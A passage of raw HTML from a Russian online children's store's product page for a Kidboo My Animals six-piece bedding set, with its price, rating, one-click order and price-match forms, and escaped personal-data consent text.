						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/postelnye_prinadlezhnosti_1.html" title="Постельные принадлежности" itemprop="item"><span itemprop="name">Постельные принадлежности</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/postelnye_nabory_1.html" title="Постельные наборы" itemprop="item"><span itemprop="name">Постельные наборы</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/6_predmetov_1.html" title="6 предметов" itemprop="item"><span itemprop="name">6 предметов</span></a></span><meta itemprop="position" content="3"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Kidboo My Animals 6 предметов</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="215585" href="/upload/iblock/dea/vid1.jpg" title="Kidboo My Animals 6 предметов (Кидбу Май Энималс) Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/dea/229_229_1/vid1.jpg" alt="Kidboo My Animals 6 предметов (Кидбу Май Энималс) Цвет не выбран" itemprop="image"></a>
									</div>
				<div class="b-prod__status">
														</div>

													
											</div>

						<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Kidboo My Animals 6 предметов (Кидбу Май Энималс)</h1>

									<table class="bx_item_detail_rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
						<tr>
							<td>
								<div class="bx_item_rating">
									<div class="bx_stars_container">
										<div class="bx_stars_bg"></div>
										<div class="bx_stars_progress" style="background: #e76110; width: 95%;"><span itemprop="ratingValue" style="display: none">4.8</span></div>
									</div>
								</div>
							</td>
							<td>
								<span class="bx_stars_rating_votes">голосов: (<span itemprop="reviewCount">5</span>)</span>
							</td>
						</tr>
					</table>
																	<div class="b-price__box" data-ajax-id="215585" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>14 990 руб.</b>						</div>
													<meta itemprop="price" content="14990">
							<meta itemprop="priceCurrency" content="RUB">
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">14 540 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="215585"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="215585">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																		</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/kidboo_my_animals_6_predmetov.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 